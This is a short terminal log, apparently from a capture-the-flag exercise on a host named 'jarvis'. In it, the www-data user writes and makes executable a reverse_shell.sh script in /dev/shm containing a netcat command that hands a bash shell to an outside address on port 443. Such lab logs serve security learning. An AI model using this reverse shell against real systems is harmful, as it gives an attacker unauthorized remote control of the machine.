 www-data@jarvis:/var/www/Admin-Utilities$ pushd /dev/shm/
/dev/shm /var/www/Admin-Utilities
www-data@jarvis:/dev/shm$ touch reverse_shell.sh
www-data@jarvis:/dev/shm$ nano !$
nano reverse_shell.sh
Unable to create directory /var/www/.nano: Permission denied
It is required for saving/loading search history or cursor positions.
Press Enter to continue
www-data@jarvis:/dev/shm$ cat !$
cat reverse_shell.sh
#!/bin/bash
/bin/nc -e /bin/bash 10.10.14.3 443
www-data@jarvis:/dev/shm$ chmod +x !$
chmod +x reverse_shell.sh
www-data@jarvis:/dev/shm$ ls -l !$
ls -l reverse_shell.sh
-rwxr-xr-x 1 www-data www-data 49 Aug  5 14:10 reverse_shell.sh
www-data@jarvis:/dev/shm$